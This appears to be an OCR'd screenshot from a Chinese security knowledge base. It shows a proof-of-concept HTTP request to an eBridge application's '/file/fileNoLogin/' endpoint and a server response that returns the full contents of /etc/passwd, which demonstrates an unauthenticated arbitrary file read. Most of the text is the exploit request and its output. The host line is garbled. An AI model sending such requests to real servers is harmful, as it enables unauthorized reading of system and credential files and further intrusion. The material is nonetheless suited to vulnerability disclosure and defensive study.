 Raw Params Headers Hex
GET /file/fileNoLogin/35acd348e86549ffb33d7f531350391e HTTP/1.1
Host: 7.4 4 8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=BABB53753778ED19791B6F606E5B0D77
Connection: close
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Accept-Ranges: bytes
Content-disposition: inline; filename="94fba2cfb3a34aff88db6e84c91c3760.txt"
Content-Type: text/plain
Content-Length: 1617
Date: Sat, 12 Sep 2020 09:16:19 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
零组资料文库